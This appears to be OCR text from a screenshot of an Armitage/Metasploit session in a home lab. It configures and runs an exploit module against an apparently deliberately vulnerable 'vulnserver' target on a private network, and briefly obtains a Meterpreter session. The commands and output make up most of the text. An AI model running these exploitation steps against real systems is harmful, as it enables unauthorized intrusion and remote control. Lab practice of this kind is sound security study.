 1 2 3 4 2 21:37
Armitage
Armitage View Hosts Attacks Workspaces Help
pop3
postgres
proxy
rdp
sage
scada
sip
smb
smtp
ssh
ssl
telnet
tftp
unicenter
vchat
knock
vnc
vpn
winrm
wins
payload
192.168.1.27
Attack
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X exploit X
msf6 > use exploit/windows/vchat/knock
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/vchat/knock) > set RHOSTS 192.168.1.27
RHOSTS => 192.168.1.27
msf6 exploit(windows/vchat/knock) > set TARGET 0
TARGET => 0
msf6 exploit(windows/vchat/knock) > set LHOST 192.168.1.22
LHOST => 192.168.1.22
msf6 exploit(windows/vchat/knock) > set LPORT 4270
LPORT => 4270
msf6 exploit(windows/vchat/knock) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf6 exploit(windows/vchat/knock) > set RPORT 9999
RPORT => 9999
msf6 exploit(windows/vchat/knock) > exploit -j
[*] Exploit running as background job 8.
[*] Exploit completed, but no session was created.
[*] 192.168.1.27:9999 - Connecting to target...
[*] 192.168.1.27:9999 - Trying target vulnserver-KNOCK...
[*] Started bind TCP handler against 192.168.1.27:4270
[*] Sending stage (175174 bytes) to 192.168.1.27
[*] Meterpreter session 1 opened (192.168.1.22:33919 -> 192.168.1.27:4270 ) at 2022-07-12 21:37:04 -0400
[*] 192.168.1.27 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(windows/vchat/knock) >